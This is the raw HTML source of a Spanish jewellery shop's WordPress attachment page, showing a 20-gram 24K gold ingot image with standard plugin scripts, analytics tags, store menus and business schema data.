button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a10c0c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.15" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/coccochimet.com","hash_tracking":"false","ua":"UA-38811866-18","v4_id":"G-YD7KSFR4CH"};/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.4.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://coccochimet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coccochimet.com/wp-json/wp/v2/media/16172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coccochimet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://coccochimet.com/?p=16172' />
<link rel="alternate" type="application/json+oembed" href="https://coccochimet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoccochimet.com%2F%3Fattachment_id%3D16172" />
<link rel="alternate" type="text/xml+oembed" href="https://coccochimet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoccochimet.com%2F%3Fattachment_id%3D16172&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M47CX5Q');</script>
<!-- End Google Tag Manager --><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Blog","url":"https://coccochimet.com/blog/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Sobre nosotros","url":"https://coccochimet.com/sobre-nosotros/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Contacto","url":"https://coccochimet.com/contacto/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Tiendas","url":"https://coccochimet.com/tiendas/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Alcorcón","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Getafe","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Fuenlabrada","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Fuenlabrada 2","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Illescas","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Mi cuenta","url":"https://coccochimet.com/mi-cuenta/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://coccochimet.com/?attachment_id=16172#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://coccochimet.com","name":"Joyería Coccochimet"}},{"@type":"ListItem","position":2,"item":{"@id":"https://coccochimet.com/?attachment_id=16172","name":"Medios"}},{"@type":"ListItem","position":3,"item":{"@id":"https://coccochimet.com/?attachment_id=16172","name":"LINGOTE 20GR 24K (999,9 MILESIMAS)"}}]},

{"@context":"https://schema.org/","@type":"LocalBusiness","@id":"LocalBusiness","url":"https://coccochimet.com","name":"Joyerías Coccochimet","aggregateRating":{"@type":"AggregateRating","reviewCount":6,"ratingValue":5},"review":[{"@type":"Review","author":{"@type":"Person","name":"Mari Carmen Ruiz"},"datePublished":"","description":"Lovely employee. Great service.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Cristina Santos Sánchez"},"datePublished":"","description":"Montse has treated me great, very kind and friendly. I will return without a doubt.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Inma Gonzalez Gomez"},"datePublished":"","description":"The girl is a sweetheart. A great and super nice deal.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Eduardo"},"datePublished":"","description":"Very good treatment, fast and the result very fair, I am very satisfied!","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Sandry"},"datePublished":"","description":"Very good deal and good appraisal I recommend it.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Luis Perez"},"datePublished":"","description":"Recommended 100x100. Excellent treatment and advice. I will come back every time I need some jewelry.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}}],"description":"Con CoccoChimet.com queremos ofertar nuestros diferentes productos y servicios, que como joyería física llevamos ofreciendo desde 1989, a todos los puntos de nuestro país.","address":{"@type":"PostalAddress","streetAddress":"Avd. dos de Mayo 21 (Tienda Coccochimet)","addressLocality":"Móstoles","addressRegion":"Madrid","postalCode":"28934","addressCountry":""},"telephone":"640 336 015","openingHours":["Mo-Fr 10:00–13:45\r\nMo-Fr 17:00–20:30\r\nSa 10:00–13:45"],"image":"https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png","additionalType":"","priceRange":"€€€","servesCuisine":"","areaServed":[],"founder":[],"employee":[],"hasMenu":"","hasMap":""}]
</script>

<link rel="icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" sizes="32x32" />
<link rel="icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" />
<meta name="msapplication-TileImage" content="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.formulario-contacto .elementor-field-type-acceptance label {
    font-size: 14px!important;
}
.formulario-contacto .elementor-field-type-acceptance label a {
    color: #7f2a27;
}
.formulario-contacto input[type="checkbox"] {
    outline: 1px solid #404b51;
    -webkit-appearance: none;
    width: 12px;
    height: 12px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: 2px;
    display: inline-block!important;
    border: 0!important;
    left: 2px;
	outline-offset: 0;
}
.formulario-contacto input[type="checkbox"]:checked {
    background: #7f2a27!important;
    border: 3px solid #fff!important;
	outline-offset: 0;
}
.formulario-contacto button {
    margin-top: 10px;
}
.btn-tlfno-cta .elementor-button-text span {
    text-align: left;
    display: block;
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 3px;
    color: #d3b312;
}
#cookie-law-info-bar {
	font-family: "Geomanist", Sans-serif!important;
		font-size: 14px;
    letter-spacing: .5px;
}
#cookie-law-info-bar a {
	color: #d3b312;
}		</style>
		</head>
<body class="attachment attachment-template-default single single-attachment postid-16172 attachmentid-16172 attachment-jpeg wp-custom-logo theme-coccochimetshop woocommerce-no-js elementor-default elementor-kit-15610" >

		<div data-elementor-type="header" data-elementor-id="6710" class="elementor elementor-6710 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-70303156 elementor-section-stretched elementor-section-height-min-height elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="70303156" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c924fa2" data-id="4c924fa2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d57b485 elementor-widget elementor-widget-image" data-id="d57b485" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://coccochimet.com">
							<img width="324" height="46" src="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png" class="attachment-large size-large wp-image-6722" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a46262b" data-id="3a46262b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ba155f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6ba155f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e8255e9" data-id="3e8255e9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c666240 elementor-nav-menu__align-right elementor-widget__width-auto elementor-nav-menu--dropdown-mobile elementor-hidden-phone elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1c666240" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1c666240" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18928"><a href="https://coccochimet.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6774"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item">Sobre nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://coccochimet.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6775"><a href="https://coccochimet.com/tiendas/" class="elementor-item">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15872"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item">Compra venta de oro y plata en tienda Alcorcón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15870"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item">Compra venta de oro y plata en tienda Getafe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15869"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item">Compra venta de oro y plata en tienda Fuenlabrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item">Compra venta de oro y plata en tienda Fuenlabrada 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item">Compra venta de oro y plata en tienda Illescas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item">Mi cuenta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1c666240" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18928"><a href="https://coccochimet.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6774"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item" tabindex="-1">Sobre nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://coccochimet.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6775"><a href="https://coccochimet.com/tiendas/" class="elementor-item" tabindex="-1">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15872"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Alcorcón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15870"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Getafe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15869"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Fuenlabrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Fuenlabrada 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Illescas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item" tabindex="-1">Mi cuenta</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a5ac8d8 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a5ac8d8" data-element_type="widget" id="cta-phone" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:640336015" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">910 219 131</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791e15 elementor-nav-menu__align-right elementor-nav-menu--stretch menu-principal elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c791e15" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c791e15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://coccochimet.com/compra-oro-madrid-online/" class="elementor-item">Compra de Oro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://coccochimet.com/compra-plata-madrid-online/" class="elementor-item">Compra de Plata</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30786"><a href="https://coccochimet.com/compraventa-opcion-recompra/" class="elementor-item">Compraventa con opción a recompra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18155"><a href="https://coccochimet.com/tienda/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15757"><a href="https://coccochimet.com/oro-de-inversion/" class="elementor-item">Oro de Inversión</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7840"><a href="https://coccochimet.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7841"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item">Sobre nosotros</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7842"><a href="https://coccochimet.com/tiendas/" class="elementor-item">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15866"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA ALCORCON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15864"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA GETAFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15862"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15861"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA ILLESCAS</a></li>
</ul>
</li>
<li class="estatico-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-7843"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item">Mi cuenta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c791e15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://coccochimet.com/compra-oro-madrid-online/" class="elementor-item" tabindex="-1">Compra de Oro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://coccochimet.com/compra-plata-madrid-online/" class="elementor-item" tabindex="-1">Compra de Plata</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30786"><a href="https://coccochimet.com/compraventa-opcion-recompra/" class="elementor-item" tabindex="-1">Compraventa con opción a recompra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18155"><a href="https://coccochimet.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15757"><a href="https://coccochimet.com/oro-de-inversion/" class="elementor-item" tabindex="-1">Oro de Inversión</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7840"><a href="https://coccochimet.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7841"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item" tabindex="-1">Sobre nosotros</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7842"><a href="https://coccochimet.com/tiendas/" class="elementor-item" tabindex="-1">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15866"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA ALCORCON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15864"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA GETAFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15862"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15861"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA ILLESCAS</a></li>
</ul>
</li>
<li class="estatico-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-7843"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item" tabindex="-1">Mi cuenta</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</div>
		
<main id="main" class="site-main" role="main">

	<div class="page-content">
		<p class="attachment"><a href='https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-20GR-24K-9999-MILESIMAS-1.jpeg'><img fetchpriority="high" decoding="async" width="450" height="300" src="https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-20GR-24K-9999-MILESIMAS-1-450x300.jpeg" class="attachment-medium size-medium" alt="LINGOTE 20 Gr 24K (999,9 milésimas)" srcset="https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-20GR-24K-9999-MILESIMAS-1-450x300.jpeg 450w, https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-20GR-24K-9999-MILESIMAS-1-600x400.jpeg 600w, https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-20GR-24K-9999-MILESIMAS-1.jpeg 720w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
	</div>

</main>

		<div data-elementor-type="footer" data-elementor-id="6707" class="elementor elementor-6707 elementor-location-footer">
					<div class="elementor-section-wrap">
								<footer class="elementor-section elementor-top-section elementor-element elementor-element-53351f64 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53351f64" data-element_type="section" id="footer" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-553a4fda" data-id="553a4fda" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5159d3a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5159d3a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5aca3dcf" data-id="5aca3dcf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71f9d30 elementor-widget elementor-widget-image" data-id="71f9d30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://coccochimet.com">
							<img width="324" height="46" src="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png" class="attachment-large size-large wp-image-6722" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d721a4e elementor-widget elementor-widget-heading" data-id="7d721a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Compra de Oro y Plata en Madrid</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-590afd41 elementor-widget elementor-widget-text-editor" data-id="590afd41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Con CoccoChimet.com queremos ofertar nuestros diferentes productos y servicios, que como joyería física llevamos ofreciendo desde 1989, a todos los puntos de nuestro país.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-94e221a" data-id="94e221a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-965a3ef elementor-widget elementor-widget-heading" data-id="965a3ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
